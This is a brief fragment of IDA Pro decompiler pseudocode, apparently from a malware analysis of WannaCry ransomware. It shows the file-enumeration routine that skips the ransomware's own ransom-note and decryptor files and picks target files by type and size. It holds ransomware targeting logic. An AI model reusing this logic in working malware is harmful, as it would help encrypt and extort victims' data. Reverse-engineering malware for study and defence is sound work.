 80 sub_100035C0(v36, v28, v35);
81 LOBYTE(v40) = 1;
82 std::wstring::_Tidy(v35, 1);
83 }
84 }
85 else if ( v34 )
86 {
87 if ( wcscmp(FindFileData.cFileName, L"@Please_Read_Me@.txt") )
88 {
89 if ( wcscmp(FindFileData.cFileName, L"@WanaDecryptor@.exe.lnk") )
90 {
91 if ( wcscmp(FindFileData.cFileName, L"@WanaDecryptor@.bmp") )
92 {
93 memset(v39, 0, sizeof(v39));
94 v11 = sub_10002D60(FindFileData.cFileName);
95 *(_DWORD *)&v39[624] = v11;
96 if ( v11 != 6
97 && v11 != 1
98 && (v11 || FindFileData.nFileSizeHigh || FindFileData.nFileSizeLow >= 0xC800000) )
99 {
100 wcsncpy(&v39[360], FindFileData.cFileName, 0x103u);
101 wcsncpy(v39, Buffer, 0x167u);
102 *(_DWORD *)&v39[622] = FindFileData.nFileSizeHigh;
103 *(_DWORD *)&v39[620] = FindFileData.nFileSizeLow;
104 sub_10003760(&v32, v29, v39);
00002546 EnFour:89 (10002546) (Synchronized with IDA View-A, Hex View-1)